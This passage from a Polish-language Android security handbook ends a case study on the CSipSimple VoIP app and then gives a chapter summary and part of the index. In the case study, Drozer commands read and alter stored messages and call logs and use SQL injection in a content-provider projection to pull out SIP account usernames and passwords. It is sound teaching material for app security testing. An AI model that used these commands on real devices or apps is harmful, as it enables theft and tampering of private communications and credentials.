Aby odpowiednio komunikować się z tymi dostawcami treści, potrzebne jest uprawnienie android.permission.CONFIGURE\_SIP. Nie jest to standardowe uprawnienie Androida — jest to uprawnienie utworzone przez CSipSimple. Deklarację tego uprawnienia można znaleźć w manifeście CSipSimple. Uruchom app.package.manifest, przekazując nazwę pakietu aplikacji jako parametr. Zwróci to cały manifest — poniższy listing został skrócony, by pokazać tylko istotne linie:

```
dz> run app.package.manifest com.csipsimple
...
<permission label="@2131427348" name="android.permission.CONFIGURE_SIP"
protectionLevel="0x1" permissionGroup="android.permission-group.COST_MONEY"
description="@2131427349">
</permission>
...
```
Widać tutaj, że uprawnienie CONFIGURE\_SIP jest zadeklarowane z parametrem protection-Level równym 0x1, co odpowiada poziomowi "niebezpieczny" (spowoduje to wyświetlenie pytania do użytkownika z prośbą o zaakceptowanie uprawnienia podczas instalacji, ale większość użytkowników bezwiednie to zatwierdzi). Nie ma tutaj jednak parametru signature ani signature ´OrSystem, co sprawia, że inne aplikacje mogą uzyskać to uprawnienie. Agent Drozera nie ma domyślnie takiego uprawnienia, ale można to szybko naprawić poprzez zmodyfikowanie manifestu i przekompilowanie APK agenta. Po zainstalowaniu zmodyfikowanego agenta Drozera mającego uprawnienie CONFIGURE\_SIP można rozpocząć odpytywanie tych dostawców treści. Rozpoczniemy od uzyskania URI treści udostępnionego przez CSipSimple. Aby tego dokonać, należy uruchomić odpowiednio nazwany moduł app.provider.finduris:

```
dz> run app.provider.finduri com.csipsimple
Scanningcom.csipsimple...
content://com.csipsimple.prefs/raz
content://com.csipsimple.db/
content://com.csipsimple.db/calllogs
content://com.csipsimple.db/outgoing_filters
content://com.csipsimple.db/accounts/
content://com.csipsimple.db/accounts_status/
content://com.android.contacts/contacts
...
```
# **Snarfing**

Daje nam to szereg możliwości, w tym interesujące nas messages oraz calllogs. Odpytaj tych dostawców, zaczynając od messages, przy wykorzystaniu modułu app.provider.query z URI treści przekazanym przez argument:

```
dz> run app.provider.query content://com.csipsimple.db/messages
| id | sender | receiver | contact | body
| mime type | type | date | status | read | full sender
| 1 | SELF | sip:bob@ostel.co | sip:bob@ostel.co | Hello! |
text/plain | 5 | 1372293408925 | 405 | 1 | < sip:bob@ostel.co> |
```
Zwraca to nazwy kolumn i wiersze przechowywanych danych, w tym przypadku w bazie danych SQLite obsługującej dostawcę treści. W tej chwili masz dostęp do logów wiadomości tekstowych. Dane te odpowiadają aktywności/ekranowi pokazanym na rysunku 4.8.



**Rysunek 4.8.** Archiwum wiadomości w CSipSimple

Można też spróbować zapisać lub zmodyfikować dane w dostawcy treści za pomocą modułu app.provider.update. Przekazujesz URI zawartości, selection oraz selection-args, które określają ograniczenia zapytania, kolumny do modyfikacji i wprowadzane dane. Poniższy kod zamienia dane z kolumny receiver oraz body z oryginalnych wartości na coś mniej poważnego:

```
dz> run app.provider.update content://com.csipsimple.db/messages
--selection "id=?" --selection-args 1 --stringreceiver "sip:badguy@ostel.co"
--stringcontact "sip:badguy@ostel.co" --stringbody"omgcrimes"
--string full sender "<sip:badguy@ostel.co>"
Done.
```
Zmieniłeś odbiorcę z bob@ostel.co na badguy@ostel.co, a komunikat z Hello! na omg crimes. Rysunek 4.9 pokazuje, jak wygląda ekran urządzenia po modyfikacji.



**Rysunek 4.9.** Archiwum wiadomości w CSipSimple po wprowadzeniu modyfikacji

Znaleźliśmy też dostawcę treści calllogs, którego również możemy odpytać:

```
dz> run app.provider.query content://com.csipsimple.db/calllogs
| id | name | numberlabel | numbertype | date | duration |
new | number | type | account id | status code |
status text
| 5 | null | null | 0 | 1372294364590 | 286
0 | "Bob" <sip:bob@ostel.co> | 1 | 1 | 200
Normal call clearing |
| 4 | null | null | 0 | 1372294151478 | 34 |
0 | <sip:bob@ostel.co> | 2 | 1 | 200
Normal call clearing |
...
```
Podobnie jak w przypadku dostawcy treści messages dane z dostawcy calllogs pojawiają się na ekranie pokazanym na rysunku 4.10.

Dane te również mogą być zmodyfikowane jednym poleceniem przy użyciu ograniczenia, by zmodyfikować wszystkie rekordy jedynie dla kontaktu bob@ostel.co:

```
dz> run app.provider.update content://com.csipsimple.db/calllogs
--selection "number=?" --selection-args "<sip:bob@ostel.co>"
--string number "<sip:badguy@ostel.co>"
Done.
```
Rysunek 4.11 pokazuje zmodyfikowany ekran z historią rozmów.



**Rysunek 4.10.** Ekran z historią rozmów CSipSimple **Rysunek 4.11.** Ekran z historią rozmów



CSipSimple po modyfikacji danych

# **Wstrzykiwanie**

Dostawcy treści z niewystarczającą walidacją danych wejściowych lub tacy, których zapytania są nieprawidłowo tworzone, np. poprzez połączenie danych wprowadzanych przez użytkownika bez filtrowania, mogą być podatni na wstrzykiwanie. Może się to objawiać na wiele sposobów, np. jako wstrzykiwanie SQL (w przypadku dostawców treści obsługiwanych przez SQLite) oraz zmianę katalogów (w przypadku dostawców treści opartych na plikach). Drozer zawiera moduły do wykrywania tego typu problemów, takie jak scanner.provider.traversal oraz scanner.provider.injection. Uruchomienie modułu scanner.provider.injection wskazuje na istnienie podatności na wstrzykiwanie SQL w CSipSimple:

```
dz> run scanner.provider.injection -a com.csipsimple
Scanningcom.csipsimple...
Not Vulnerable:
   content://com.csipsimple.prefs/raz
   content://com.csipsimple.db/
  content://com.csipsimple.prefs/
...
  content://com.csipsimple.db/accounts_status/
Injection in Projection:
   content://com.csipsimple.db/calllogs
   content://com.csipsimple.db/outgoing_filters
   content://com.csipsimple.db/accounts/
   content://com.csipsimple.db/accounts
...
```

```
Injection in Selection:
  content://com.csipsimple.db/thread/
  content://com.csipsimple.db/calllogs
  content://com.csipsimple.db/outgoing_filters
...
```
W sytuacji gdy ta sama baza danych SQLite obsługuje wielu dostawców treści, tak samo jak w przypadku tradycyjnych ataków z wstrzykiwaniem kodu SQL do aplikacji internetowych, można pobrać zawartość innych tabel. Najpierw sprawdźmy, co znajduje się w bazie danych obsługującej tych dostawców, ponownie odpytując calllogs za pomocą modułu app.provider.query. Tym razem dodaj argument projection, który określa kolumny do pobrania, ale za jego pomocą pobierz schemat bazy SQLite ciągiem znaków \* FROM SQLITE\_MASTER--.

```
dz> run app.provider.query content://com.csipsimple.db/calllogs
--projection "* FROM SQLITE_MASTER--"
| type | name | tbl name | rootpage | sql
| table | android metadata | android metadata | 3 | CREATE TABLE
android_metadata (locale TEXT)
| table | accounts | accounts | 4 | CREATE TABLE
accounts (id INTEGER PRIMARY KEY AUTOINCREMENT,active INTEGER,wizard
TEXT,display_name TEXT,p
riority INTEGER, acc_id TEXT NOT NULL, reg_uri TEXT, mwi_enabled BOOLEAN,
publish enabled INTEGER,reg timeout INTEGER,ka interval INTEGER,pidf tuple id
TEXT,force_contac
t TEXT, allow contact rewrite INTEGER, contact rewrite method INTEGER,
contact_params TEXT,contact_uri_params TEXT,transport
INTEGER, default uri scheme TEXT, use srtp IN
TEGER, use zrtp INTEGER, proxy TEXT, reg use proxy INTEGER, realm TEXT,
scheme TEXT, username TEXT, datatype INTEGER, data TEXT, initial auth
INTEGER,auth_algo TEXT,sip_stack
 INTEGER,vm_nbr TEXT,reg_dbr INTEGER,try_clean_reg INTEGER,
use rfc5626 INTEGER DEFAULT 1,rfc5626 instance id TEXT,rfc5626 reg id
TEXT, vid in auto show INTEGER DEFAUL
T -1, vid out auto transmit INTEGER DEFAULT -1, rtp port INTEGER DEFAULT –
1, rtp_enable_qos_INTEGER_DEFAULT -1, rtp_qos_dscp INTEGER_DEFAULT –
1, rtp bound addr TEXT, rtp p
ublic addr TEXT,android group TEXT,allow via rewrite INTEGER DEFAULT 0,
sip stun use INTEGER DEFAULT -1,media stun use INTEGER DEFAULT -1,ice cfg use
INTEGER DEFAULT
-1,ice cfg enable INTEGER DEFAULT 0,turn cfg use INTEGER DEFAULT -1,
turn_cfg_enable INTEGER DEFAULT 0,turn_cfg_server TEXT,turn_cfg_user
TEXT,turn_cfg_pwd TEXT,ipv6_
media use INTEGER DEFAULT 0, wizard data TEXT) |
| table | sqlite sequence | sqlite sequence | 5 | CREATE TABLE
sqlite sequence(name,seq)
```
Jak widać, znajduje się tu tabela accounts, która prawdopodobnie zawiera informacje na temat kont wraz z danymi uwierzytelniającymi. Można wykorzystać stosunkowo proste wstrzykiwanie SQL do parametru projection i pobrać dane z tabeli accounts wraz z danymi do logowania. W przypadku tego zapytania użyj ciągu znaków \* FROM accounts--:

```
dz> run app.provider.query content://com.csipsimple.db/calllogs
--projection "* FROM accounts--"
```

```
| id | active | wizard | display name | priority | acc id
| reg_uri | mwi_enabled | publish_enabled | reg_timeout | ka_interval |
pidf tuple id | force contact | allow contact rewrite
| contact_rewrite_method | contact_params | contact_uri_params | transport
 | default_uri_scheme | use_srtp | use_zrtp
 | proxy | reg_use_proxy | realm | scheme | username | datatype
| data | initial auth | auth algo | sip stack |
...
| 1 | 1 | 0STN | 0STN | 100
<sip:THISISMYUSERNAME@ostel.co> | sip:ostel.co | 1 | 1
| 1800 | 0 | null | null | 1
|2 | null | null | 3 |
sip |-1 |1 | sips:ostel.co:5061 | 3
|
    | Digest | THISISMYUSERNAME | 0 | THISISMYPASSWORD | 0
| null | 0 | *98 | -1 | 1 | 1
...
```
**UWaga** Słabości CSipSimple omówione powyżej zostały już usunięte. Uprawnienie **CONFIGURE\_SIP zostaųo przeniesione do mniej oczywistej przestrzeni nazw niǏ android.** ´**permission i otrzymaųo dokųadniejszy opis jego wykorzystania oraz znaczenia. RównieǏ podatnoƑci na wstrzykiwanie kodu SQL w dostawcach treƑci zostaųy poprawione, dodatkowo ograniczając dostęp do wrażliwych informacji.** 

# **Podsumowanie**

W tym rozdziale dokonaliśmy przeglądu niektórych popularnych problemów z bezpieczeństwem wpływających na aplikacje Androida. Dla każdego problemu zaprezentowaliśmy publicznie znany przykład, by pomóc w zrozumieniu jego potencjalnego wpływu na bezpieczeństwo. Pokazaliśmy też dwa studia przypadków publicznie dostępnych aplikacji androidowych. W każdym z nich ze szczegółami opisaliśmy, w jaki sposób można zastosować popularne narzędzia do przetestowania aplikacji, zidentyfikowania słabości oraz ich wykorzystania.

W pierwszym przykładzie wykorzystaliśmy Androguard do wykonania analizy statycznej, dekompozycji i dekompilacji analizowanej aplikacji. Podczas tej analizy zidentyfikowaliśmy istotne dla bezpieczeństwa komponenty, które można zaatakować. W szczególności znaleźliśmy mechanizm blokowania/odblokowania, który korzystał z wiadomości SMS do autoryzacji. Następnie zastosowaliśmy techniki analizy dynamicznej, takie jak wyszukiwanie błędów aplikacji, aby rozszerzyć i potwierdzić ustalenia z analizy statycznej. W końcu opracowaliśmy kod tworzący wiadomość SMS, który wykorzystał słabości modułu aplikacji odpowiedzialnego za odblokowanie urządzenia.

W drugim przykładzie zademonstrowaliśmy szybki i prosty sposób wyszukiwania słabości związanych z dostawcami treści w aplikacjach za pomocą programu Drozer. Najpierw ustaliliśmy, że aktywność i wrażliwe dane z archiwum wiadomości tekstowych zostały udostępnione przez aplikację. Następnie pokazaliśmy, jak łatwe jest manipulowanie przechowywanymi danymi. Na koniec poszliśmy o krok dalej i wykorzystaliśmy podatność na wstrzykiwanie SQL do pobrania innych wrażliwych danych z bazy danych obsługującej dostawcę treści.

W następnym rozdziale ogólnie omówimy płaszczyznę ataków w Androidzie oraz powiemy, jak opracować ogólną strategię atakowania urządzeń z systemem Android.

# **Skorowidz**

# **A**

ABI, 293 Access Point Name, Patrz: APN Activity, Patrz: aktywność ActivityManager, Patrz: menedżer aktywności ADB, 66, 83, 87, 92, 94, 151, 178, 181, 193, 230, 399, 412 umask, 399 adbi, 246, 471 Address Resolution Protocol, Patrz: ARP Address Space Layout Randomization, Patrz: ASLR Adleman Leonard, 400 Adobe Flash, 392 Adobe Reader, 392 ADT, 215, 466 adware, 157 Aedla Jüri, 97 AID, 49, 50 mapa, 49 aktywność, 56, 57 menedżer, Patrz: menedżer aktywności alephzain, 99 algorytm kryptograficzny z kluczem publicznym, 55 AllWinner, 481 alokator, 268, 269 dlmalloc, 269, 287, 382 testy, 270 kmalloc, 341 malloc, 271

RenderArena, 273, 284, 286 RenderTree, 273 SLAB, 341, 342 SLOB, 341, 342 SLUB, 341, 342 TCmalloc, 269 AlphaRev, 90 analiza dynamiczna, 124 podatności, 247 statyczna, 110, 472 analizator logiczny, 428 AndBug, 127, 215 Androguard, 112, 116, 473 Android aktualizacja, 41, 42, 83, 87, 88 OTA, 224 aplikacja, Patrz: aplikacja architektura, 47, 48 atak, 92, 104, 141, 150, 152, 162, 379, 380, 409 ADB, 181 aktywny, 164 Bluetooth, 166 demontaż urządzenia, 177 drive-by, 154 Google Play, 159 HDMI, 181 identyfikator, Patrz: AID Juice Jacking, 181, 399 karta SD, 181 karta SIM, 181

Android kod QR, 170 man in the middle, 149, 154 moduł radiowy, 166 multimedia, 158 na ścieżce, 149, 150 NFC, 170 pasywny, 164 płaszczyzna, 141, 143, 144, 145, 151, 153, 155, 170, 171, 172 płaszczyzna fizyczna, 176, 181 poczta elektroniczna, 158 podszywanie się pod inne komputery, Patrz: spoofing przeglądarka internetowa, 154, 157 punkt testowy, 181 sieć reklamowa, 157 SMS, 152 trojan, Patrz: trojan Twitter, 156 USB, 178, 179 usługa sieciowa, 151 watering hole, 154 wektor, 142, 145, 153 Wi-Fi, 167 wywołanie systemowe, 172 wzorzec, 142 z podstawioną stacją bazową, 166 zdalny, 145, 368 fragmentacja, 38 historia, 25 jądro, 67, 69, 73, 305, 306, 340, Patrz: jądro atakowanie, 306, 312 hakowanie, 312 kompilacja, 316, 317, 320 konfiguracja, 341 uruchamianie, 78 wersja, 341 kompilowanie ze źródeł, 86 obraz minimalny, 78, 83 systemu, 78 oprogramowanie, 36, 37 przechowywanie danych, 104 RIL, Patrz: RIL środowisko izolowane, 49 urządzenie, 28 odblokowywanie, 77, 78 użytkownik, 36, 37 wersja, 26, 27, 29

Android Compatibility Definition Document, Patrz: CDD Android Compatibility Test Suite, Patrz: CTS Android Debugging Bridge, Patrz: ADB Android Development Tools, Patrz: ADT Android Device Monitor, 215 Android Dynamic Binary Instrumentation Toolkit, Patrz: adbi Android Embedded Application Binary Interface, Patrz: EABI Android Framework, 35, 40, 43, 47, 48, 59, 78 kod źródłowy, Patrz: kod źródłowy Android Framework usługa, 60 Android ID, Patrz: AID Android NDK, Patrz: debugger Android NDK Android on Intel Architecture, Patrz: Android-IA Android Open Source Project, Patrz: AOSP Android recovery system, Patrz: system ratunkowy Androida Android Secure Container, Patrz: ASEC Android Shared Memory, Patrz: system ashmem Android Studio, 215, 466 Android Update Alliance, 42 Android-IA, 33 AndroidManifest, Patrz: plik AndroidManifest.xml Anonymous Shared Memory, Patrz: sterownik ashmem Anoxyde, 309 AOSP, 29, 32, 35, 49, 86, 211, 230, 275, 307, 313, 390, 479 fabryczne obrazy oprogramowania, 32 hosting dla źródeł, 32 pliki z binarnymi sterownikami, 32 system śledzenia zgłoszeń błędów, 32 AOSP Prebuilt, Patrz: debugger AOSP Prebuilt Apache Ant, 225 Apache Software License, Patrz: licencja Apache aparat fotograficzny, 48 API, 53 gniazd, 150 ptrace, 246 vendor-ril, Patrz: vendor-ril apktool, 473 aplikacja, 47, 48, 55 blokująca reklamy, 77 fastboot, 81 mobilna oparta na usługach internetowych, 156

preinstalowana, 55, 78 usuwanie, 77 profilowanie, Patrz: profilowanie root, 77 SMS, 359, 365 SuperUser, Patrz: SuperUser Telefon, 359, 360 udostępniająca połączenie internetowe, 77 uprawnienia, Patrz: uprawnienia aplikacji w tle, 107 zainstalowana przez użytkownika, 55 zwiększająca szybkość działania procesora, 77 APN, 35, 148 Application Binary Interface, Patrz: ABI architektura ARM, 33, Patrz: ARM Harvard, 384 RIL, 358 smartfona, 359 Von Neumanna, 384 ARM, 33, 34, 211, 289, 297 ARM EABI, 264 ARM Holdings, 33 ARM9, 290 ARP, 146 tablica statyczna, 149 ARP cache poisoning, 149 ARP spoofing, 149 ASEC, 67 ASLR, 97, 298, 386, 405, 407 ASUS, 28, 484 atak man-in-the-middle, 104

# **B**

backport, 42 Baker Mike, 93 baseband firmware, Patrz: firmware modułu radiowego baseband image, Patrz: obraz pasma baseband processor, Patrz: procesor radiowy Bassel Larry, 397 baza danych SQLite, Patrz: SQLite Bergman Neil, 106 biblioteka, 48, 62 AOSP, Patrz: AOSP API, 142 Bionic, Patrz: Bionic Bionic C, 249, 393

bionic libc, 48 klienta HTTP Apache, 59 libjpeg, 158 libpng, 158 libsysutils, 278 OpenSSL, 48 safe\_iop, 383 WebKit, Patrz: WebKit bin, Patrz: kosz Binder, 69, 175 binwalk, 456 Binwalk, 467 Bionic, 62 BladeRF, 166 blokada NAND, Patrz: NAND Bluedroid, 167 Bluetooth, 164, 166 parowanie, 167 profil, 167 stos, 167 błąd CVE-2009-1185, 93 CVE-2009-2692, 92 CVE-2011-1149, 95 CVE-2011-1350, 96 CVE-2011-1352, 96 CVE-2011-1823, 95 CVE-2013-2596, 348 CVE-2011-3068, 282 CVE-2011-3874, 96 CVE-2012-0056, 97 CVE-2012-4220, 99 CVE-2013-1763, 344 jądra, 330, 332 pamięci, Patrz: pamięć błąd use-after-free, 97 Borgaonkar Ravi, 153 Bouncer, 161 boundary scanning, Patrz: skanowanie granic breakpoint współzależny, 250 Brindle Joshua, 394 BroadcastReceiver, Patrz: odbiorca komunikatu BrowserFuzz, 193, 197, 198 BSP, 480 bufor protokołu, Patrz: protokół bufor Bus Pirate, 447, 448, 476 BusyBox, 470 Butler Jon, 195

# **C**

C2DM, 162 canary value, Patrz: kanarek CAPEC, 142 CCD, 83 CDD, 40 CDMA, 164, 166, 358 Chainfire, 327 Chainfire SuperSU, 85 Chip Quik, 453, 454, 477 Chromium, 155 CIA, 141 ciastko, 388, 404 CISC, 296 client-side attack surface, 153 Clock-workMod Recovery, 84 ClockworkMod SuperUser, 85 Cloud to Device Messaging, Patrz: C2DM Code Division Multiple Access, Patrz: CDMA code signing, Patrz: podpisywanie kodu Common Attack Pattern Enumeration and Classification, Patrz: Common Vulnerabilites and Exposures, Patrz: CVE, błąd CVE Common Vulnerability Scoring System, Patrz: **CVSS** Common Weakness Enumeration, Patrz: CWE Complex Instruction Set Computing, Patrz: **CISC** confidentiality, integrity, accessibility, Patrz: CIA Conover Matthew, 382 Content Provider, Patrz: dostawca treści Cook Kees, 395, 407 cookie value, Patrz: ciastko core service, Patrz: usługa podstawowa Cowan Crispin, 388 Craig Robert, 394 cross-site request forgery, Patrz: CSRF/XSRF cross-site scripting, Patrz: XSS CSipSimple, 134 CSRF/XSRF, 155 CTS, 40 custom ROM, 37 CVE, 95, 344 CVSS, 142 CWE, 247 CyanogenMod, 36 Cydia Substrate, 472

# **D**

DAC, 394 Dalvik Debug Monitor Server, Patrz: DDMS Dalvik VM, Patrz: wirtualna maszyna Dalvik DalvikExecutable, Patrz: DEX DARPA, 146, 407 data partition, Patrz: partycja userdata DBI, 246 DDMS, 215 deasembler, 210, 410 IDA, 475 IDA Pro, 210 radare2, 210, 474 Debootstrap, Patrz: debugger Debootstrap Debootstrap GDB, 246 debugger, 209, 211, 453 AndBug, Patrz: AndBug Android NDK, 211 AOSP Prebuilt, 211 Debootstrap, 211 IDA Pro, 211 JTAG, 421, 422, 423, 425 Linaro, 211 RVDS, 211 Sourcery, 211 tworzenie, 246 debuggerd, 66, 199 debugowanie, 221, 243, 244 aplikacji, 216 automatyzacja, 235, 236 breakpoint, 226, 242, 250, Patrz też: breakpoint elektroniki, 420 interfejsu, 427 jądra, 330 KGDB, 336, 338 kodu maszyny wirtualnej Dalvik, 215 natywnego, 224, 225, 227, 229, 239 źródłowego, 241 NDK, 224, 225 oprogramowania, 420 procesu Dalvik, 223 przeglądarki, 232, 235, 251, 254, 256 sterty, 249 USB, 442 usług systemowych, 220 w urządzeniu, 245 wyrażenie debugujące, 244

z AOSP, 230 z Eclipse, 228 z symbolami, 210, 237 z zewnętrznego komputera, 416 zdalne, 214, 238 dedexer, 473 Defense Advanced Research Projects Agency, Patrz: DARPA defense in depth, 388 dekompilator Java, Patrz: jad JEB, 474 development kit, Patrz: narzędzie wspomagające programowanie DEX, 48, 60 dex2jar, 473 DHCP, 147, 149 DIAG, 99 DirtyRacun, 90 Discretionary Access Control, Patrz: DAC DLNA, 152 DNS, 147, 149 dokumentacja, 210 API, 32 Domain Name System, Patrz: DNS Donefeld Jason, 97 Donenfeld Jason, 281 dostawca treści, 56, 59 identyfikator URI, 134 niechroniony, 134 dostawcy treści, 138 download mode, Patrz: tryb pobierania Drake Joshua, 170 Drewry Will, 383 DRM, 30 Drozer, 134, 138, 189, 475 drzewo DOM, 273 DSP, 359 dumb-fuzzing, 185 Dynamic Binary Instrumentation, Patrz: DBI Dynamic Host Configuration Protocol, Patrz: DHCP

# **E**

EABI, 300, 316 Eclipse, 216, 219, 466 Eclipse IDE, 215 EEPROM, 451

eksploit, 235, 274, 379 diaggetroot, 74 GingerBreak, 281, Patrz: GingerBreak levitator.c, 349 mechanizm ograniczający działanie, 379, 380, 384, 386, 391, 394, 398, 400, 401 wyłączanie, 402, 403, 404 mempodroid, 274, Patrz: mempodroid Motochopper, 347 naruszający pamięć, 380 XN, 289 zergRush, 267, 278, 280 e-mail z załącznikiem, 142 embedded MultiMedia Card, Patrz: pamięć eMMC epilogue code, Patrz: kod końcowy Ericsson, 485 Ethernet, 146 Etoh Hiroki, 388 Ettus Research, 166 evaluation kit, Patrz: zestaw testowy Exploid, 93 exploit mitigations, Patrz: eksploit mechanizm ograniczający działanie

# **F**

Facedancer, 444, 445, 477 fastboot, 467 Femtocells, 166 filtr intencji, Patrz: intencja filtr fingerprint, Patrz: klucz odcisk Firefox, 106 firewall, 77, Patrz: zapora sieciowa firmware modułu radiowego, 166 flashing, Patrz: flaszowanie flaszowanie, 81, 326 forking, Patrz: odgałęzienie format string, Patrz: podatność formatujący ciąg znaków framework Androguard, 473 DBI, 471 Radare2, 474 XPosed, 472 Freeman Jay, 97, 282 funkcja calloc, 383 handleBlockEvent, 275

funkcja mem\_write, 97 mmap, 300, 301 POSIX, 51 strcpy, 392 wirtualna, 271, 272, 275 tabela, 271, 285 fuzzer, 184 BrowserFuzz, Patrz: BrowserFuzz fuzzing, 183, 185, 187, 248, 357, 368, 450 automatyzacja, 184, 186, 373 cel, 185, 189, 193 dumb-fuzzing, Patrz: 185 formatu pliku, 186 monitorowanie, 191 MTP, 203, 205 null Intent, 188 odbiorców komunikatów, Patrz: odbiorca komunikatów fuzzing przeglądarki internetowej, 193, 194, 197, 207 SMS, 370 sprytny, Patrz: smart-fuzzing urządzenia USB, 202 USB, 206 usług IP, 413 usługi opartej na gniazdach, 186 weryfikacja, 376 za pomocą pustych intencji, 192

# **G**

gadżet, 292, 299 identyfikacja, 296 łączenie w łańcuch, 295 GCM, 162 GDB, 211, 228, 232, 233, 238, 245 disable-randomization, 402 gfree, 90 giantpune, 99 GID, 50 Gingerbread, 390 GingerBreak, 95, 277 Global Offset Table, Patrz: GOT Global System for Mobile communications, Patrz: GSM Gmail, 29, 32 gniazdo, 172, 174 domena, 173 domeny Unix, 274, 278

Framework, 278 NETLINK, 274, 275 GNU Debugger, 211 Goodspeed Travis, 444, 445, 477 Google, 26, 32 aplikacja, 29 Nexus, Patrz: Nexus Google CloudMessaging, Patrz: GCM Google Drive, 29 Google Glass, 28, 170 Google Now, 29 Google Play, 29, 32, 109, 159 Bouncer, Patrz: Bouncer Google Security Team, 92 GOT, 391 GPS, 164, 165 Grand Joe, 437 grupa inet, 53 sdcard\_rw, 50 system, 49 GSM, 164, 166, 358

# **H**

Hangouts, 29 HDMI, 415 heap spraying, Patrz: sterta zamalowywanie Heimdall, 468 Hex-Rays, 475, 478 hooking, 246 hop, 146 Hotz George, 416 HTC, 28, 35, 85, 89, 469, 484 HTTP, 147 Hypertext Transer Protocol, Patrz: HTTP

# **I**

ICMP, 146, 150 IDA, 475 IDA Pro, Patrz: debugger IDA Pro identyfikator Androida, Patrz: AID IGMP, 146 implicit intent, Patrz: intencja niejawna initrd, Patrz: system plików podstawowy Injectord, 369, 370, 373 Intel, 481 IntelliJ IDEA, 215

intencja, 56, 107 filtr, 57 niejawna, 57 paramIntent, 107 SMS PDU, 118 Intent, Patrz: intencja Intent Fuzzer, 475 Intent Sniffer, 475 interfejs I2 C, 414, 415, 427, 428, 433, 445, 446, 447, 460 podsłuchiwanie, 445 JTAG, 425 modyfikacja, 37 nietypowy, 460 radiowy, Patrz: RIL @secuflag, 89 SPI, 414, 415, 427, 428, 433, 445, 447, 451, 460, Patrz: SPI podsłuchiwanie, 445 szeregowy, 410, 414, 427, 428, 445 udostępniony, 411, 412, 413 Telephony, 103 UART, 410, 411, 427, 428, 447, 460 podsłuchiwanie, 445 udostępniony, 411, 412, 413 użytkownika, 29 Sense, 35 Touchwiz, 35 Internet Control Message Protocol, Patrz: ICMP Internet Gateway Message Protocol, Patrz: IGMP Internet Protocol, Patrz: IP Interworking, 293 inżynieria wsteczna, 108, 112, 163, 210, 235, 409, 410, 474 IP, 146, 150 IPC, 48, 52, 56, 106 gniazdo, 172, 173 zakończenie niezabezpieczone, 106 izolowanie środowiska, 392, 406

# **J**

jad, 474 Jasmin, 473, 474 Java Debug Wire Protocol, PatrzŁ JDWP Java Debugger, Patrz: JDB Java Decompiler, Patrz: jad Java Development Kit, Patrz: JDK

jądro Androida, Patrz: Android jądro błąd, Patrz: błąd jądra debugowanie, 330 moduł ładowalny, Patrz: LKM zanieczyszczenie, 333 zatrzymanie, 330 jądro Linuksa, Patrz: Linux jądro JDB, 215 JD-GUI, 474 JDK, 215, 465 JDWP, 127, 215 JEB, 474 Jelinek Jakub, 391, 392 JetBrains, 215 JNI, 62 JTAG, 416, 417, 418, 420, 453, 461 translator, 421 JTAG fuse, 461 JTAG SWD, 434 JTAGulator, 435, 447 Juice Jacking, 181, 399 JuopunutBear, 90

# **K**

Kalendarz, 32, 104 kallsymprint, 343 kanał dystrybucji OTA, 32, 83 transmisji danych, 103 kanarek, 388 Karri Ramesh, 461 KGDB, 336, 337, 338 Kies, 107, 152, 468 KillingInTheNameOf, 95 King Russell, 305 klasa android.provider.Telephony, 116 ConfirmPinScreen, 113 DirectVolume, 275, 277 PhoneInterfaceManager, 103 TelephonyManager, 102 WiFiManager, 102 klucz, 118 generowany przez autora aplikacji, 55 odcisk, 400 platformy, 55 publiczny, 55, 380 RSA, 400

# kod

